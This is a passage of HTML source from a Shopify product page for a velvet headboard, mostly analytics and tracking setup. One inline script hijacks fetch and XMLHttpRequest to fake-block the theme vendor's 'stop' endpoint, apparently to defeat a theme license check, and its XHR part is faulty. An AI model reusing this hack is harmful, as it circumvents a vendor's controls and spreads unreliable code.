        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Kimberly Full\/Queen Performance Velvet Headboard","vendor":"Modway","id":"2547676512341","untranslatedTitle":"Kimberly Full\/Queen Performance Velvet Headboard","url":"\/products\/kimberly-full-queen-performance-velvet-headboard","type":"Headboard"},"id":"22320978624597","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060"},"sku":"MOD-6095-DUS","title":"Dusty Rose","untranslatedTitle":"Dusty Rose"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Kimberly Full\/Queen Performance Velvet Headboard","vendor":"Modway","id":"2547676512341","untranslatedTitle":"Kimberly Full\/Queen Performance Velvet Headboard","url":"\/products\/kimberly-full-queen-performance-velvet-headboard","type":"Headboard"},"id":"22320978657365","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-GRY_1.jpg?v=1572113061"},"sku":"MOD-6095-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":193.5,"currencyCode":"USD"},"product":{"title":"Kimberly Full\/Queen Performance Velvet Headboard","vendor":"Modway","id":"2547676512341","untranslatedTitle":"Kimberly Full\/Queen Performance Velvet Headboard","url":"\/products\/kimberly-full-queen-performance-velvet-headboard","type":"Headboard"},"id":"22320978690133","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061"},"sku":"MOD-6095-IVO","title":"Ivory","untranslatedTitle":"Ivory"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Kimberly Full\/Queen Performance Velvet Headboard","vendor":"Modway","id":"2547676512341","untranslatedTitle":"Kimberly Full\/Queen Performance Velvet Headboard","url":"\/products\/kimberly-full-queen-performance-velvet-headboard","type":"Headboard"},"id":"22320978722901","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-LBU_1.jpg?v=1572113061"},"sku":"MOD-6095-LBU","title":"Light Blue","untranslatedTitle":"Light Blue"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Kimberly Full\/Queen Performance Velvet Headboard","vendor":"Modway","id":"2547676512341","untranslatedTitle":"Kimberly Full\/Queen Performance Velvet Headboard","url":"\/products\/kimberly-full-queen-performance-velvet-headboard","type":"Headboard"},"id":"22320978755669","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-MID_1.jpg?v=1572113061"},"sku":"MOD-6095-MID","title":"Midnight Blue","untranslatedTitle":"Midnight Blue"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Kimberly Full\/Queen Performance Velvet Headboard","vendor":"Modway","id":"2547676512341","untranslatedTitle":"Kimberly Full\/Queen Performance Velvet Headboard","url":"\/products\/kimberly-full-queen-performance-velvet-headboard","type":"Headboard"},"id":"22320978788437","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-TEA_1.jpg?v=1572113061"},"sku":"MOD-6095-TEA","title":"Teal","untranslatedTitle":"Teal"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":161.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kimberly Full\/Queen Performance Velvet Headboard\",\"vendor\":\"Modway\",\"id\":\"2547676512341\",\"untranslatedTitle\":\"Kimberly Full\/Queen Performance Velvet Headboard\",\"url\":\"\/products\/kimberly-full-queen-performance-velvet-headboard\",\"type\":\"Headboard\"},\"id\":\"22320978624597\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060\"},\"sku\":\"MOD-6095-DUS\",\"title\":\"Dusty Rose\",\"untranslatedTitle\":\"Dusty Rose\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2547676512341,"gid":"gid:\/\/shopify\/Product\/2547676512341","vendor":"Modway","type":"Headboard","handle":"kimberly-full-queen-performance-velvet-headboard","variants":[{"id":22320978624597,"price":16100,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Dusty Rose","public_title":"Dusty Rose","sku":"MOD-6095-DUS"},{"id":22320978657365,"price":19050,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Gray","public_title":"Gray","sku":"MOD-6095-GRY"},{"id":22320978690133,"price":19350,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Ivory","public_title":"Ivory","sku":"MOD-6095-IVO"},{"id":22320978722901,"price":19050,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Light Blue","public_title":"Light Blue","sku":"MOD-6095-LBU"},{"id":22320978755669,"price":16100,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Midnight Blue","public_title":"Midnight Blue","sku":"MOD-6095-MID"},{"id":22320978788437,"price":19050,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Teal","public_title":"Teal","sku":"MOD-6095-TEA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2547676512341,"requestId":"f5a51f06-d533-4025-a708-4c68581037a1-1768982789"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"en","currency":"USD","eventMetadataId":"b3838ad6-4448-486f-881c-640b093ba6f7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2547676512341,"requestId":"f5a51f06-d533-4025-a708-4c68581037a1-1768982789","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":22320978624597,"productId":2547676512341,"productGid":"gid:\/\/shopify\/Product\/2547676512341","name":"Kimberly Full\/Queen Performance Velvet Headboard - Dusty Rose","price":"161.00","sku":"MOD-6095-DUS","brand":"Modway","variant":"Dusty Rose","category":"Headboard","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":22320978624597,"productId":2547676512341,"productGid":"gid:\/\/shopify\/Product\/2547676512341","name":"Kimberly Full\/Queen Performance Velvet Headboard - Dusty Rose","price":"161.00","sku":"MOD-6095-DUS","brand":"Modway","variant":"Dusty Rose","category":"Headboard","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
